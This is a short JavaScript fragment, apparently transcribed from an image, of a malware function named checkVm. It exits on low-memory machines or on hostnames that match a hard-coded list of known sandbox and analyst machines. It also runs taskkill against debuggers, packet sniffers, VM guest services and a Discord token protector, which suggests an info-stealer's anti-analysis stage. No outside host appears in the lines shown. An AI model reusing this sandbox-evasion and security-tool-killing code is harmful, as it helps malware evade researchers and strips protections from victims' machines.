 15 function checkVm() {
16 if (Math.round(totalmem() / (1024 * 1024 * 1024)) < 2) process.exit(1);
17 if (['bee7370c-8c0c-4', 'desktop-nakffmt', 'win-5e07cos9alr', 'b30f0242-1c6a-4', 'desktop-vrsqlag', 'q9iatrkprh', 'xc64zb', 'desktop-d019gdm',
18 'desktop-wi8clet', 'server1', 'lisa-pc', 'john-pc', 'desktop-b0t93d6', 'desktop-1pykp29', 'desktop-1y2433r', 'wileypc', 'work',
19 '6c4e733f-c2d9-4', 'ralphs-pc', 'desktop-wg3myjs', 'desktop-7xc6gez', 'desktop-5ov9s0o', 'qarzhrdbpj', 'oreleepc', 'archibaldpc',
20 'julia-pc', 'd1bnjkfvlh', 'compname_5076', 'desktop-vkeons4', 'NTT-EFF-2W11WSS', 'aranmoo', 'kathlcox', 'rotembarne', 'bilawson', 'seanwalla',
21 'gugonzal', 'zachwood', 'theresap', 'joyedwar', 'richar', 'dburns', 'willipe'].includes(hostname().toLowerCase())) process.exit(1);
22 const tasks = execSync('tasklist');
23 ['opera', 'fakenet', 'dumpcap', 'httpdebuggerui', 'wireshark', 'fiddler', 'vboxservice', 'df5serv', 'vboxtray', 'vmtoolsd', 'vmwaretray',
24 'ida64', 'ollydbg', 'pestudio', 'vmwareuser', 'vgauthservice', 'vmacthlp', 'x96dbg', 'vmsrvc', 'x32dbg', 'vmusrvc', 'prl_cc', 'prl_tools',
25 'xenservice', 'qemu-ga', 'joeboxcontrol', 'ksdumperclient', 'ksdumper', 'joeboxserver', 'vmwareservice', 'vmwaretray',
26 'discordtokenprotector'].forEach(task => {
27 if (tasks.includes(task)) execSync(`taskkill /f /im ${task}.exe`);
28 });